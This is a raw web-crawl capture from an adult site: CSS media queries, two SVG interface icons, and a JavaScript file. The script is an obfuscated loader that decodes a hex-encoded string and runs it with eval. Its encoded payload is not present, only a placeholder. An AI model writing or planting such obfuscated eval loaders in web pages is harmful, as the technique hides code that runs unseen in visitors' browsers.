  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://nakedarabgirls.pro/img/arrow_dn.svg
body_size: 448
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="9px" height="5px"
	 viewBox="0 0 9 5" enable-background="new 0 0 9 5" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="5.012" width="9.018" x="-0.021" y="-4.991" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="interface_-_arrow_bottom">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B2B2B2" d="M8.892,0.08c-0.14-0.134-0.367-0.134-0.506,0L4.488,4.134
			L0.591,0.08c-0.14-0.133-0.367-0.133-0.506,0c-0.14,0.134-0.14,0.35,0,0.483L4.195,4.84C4.208,4.858,4.204,4.881,4.22,4.897
			c0.074,0.07,0.171,0.098,0.268,0.094c0.097,0.004,0.195-0.023,0.269-0.094C4.773,4.881,4.769,4.858,4.781,4.84l4.111-4.277
			C9.032,0.429,9.032,0.213,8.892,0.08z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nakedarabgirls.pro/img/search.svg
body_size: 501
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px"
	 viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="17.996" width="18.031" x="-0.031" y="-17.996" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M10.673,0C6.627,0,3.346,3.274,3.346,7.312
			c0,1.375,0.387,2.657,1.049,3.756l-4.079,4.071c-0.463,0.462-0.463,1.211,0,1.673l0.838,0.836c0.463,0.462,1.213,0.462,1.676,0
			l2.515-2.51l0,0l1.564-1.561c1.101,0.66,2.385,1.047,3.763,1.047c4.046,0,7.327-3.274,7.327-7.312S14.72,0,10.673,0z
			 M10.673,12.375c-2.802,0-5.072-2.266-5.072-5.063c0-2.796,2.271-5.062,5.072-5.062c2.801,0,5.072,2.266,5.072,5.062
			C15.746,10.108,13.474,12.375,10.673,12.375z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://nakedarabgirls.pro/js/5ZrOcgQ5uEvFercp4P722.js
body_size: 22203
content:
function ecrqvffag(pnjnegs){var mvbz='Z';var jiwdfcx='A';var kuwgtujxb=[];var jrco=new RegExp('['+jiwdfcx+'-'+mvbz+']');var zeth=pnjnegs.split(jrco);for(var i=0;i<zeth.length;i++){kuwgtujxb.push(String.fromCharCode(parseInt(zeth[i],16)/(51)));}eval(kuwgtujxb.splice(1,kuwgtujxb.length).join(''));}ecrqvffag('[base64]'); 
     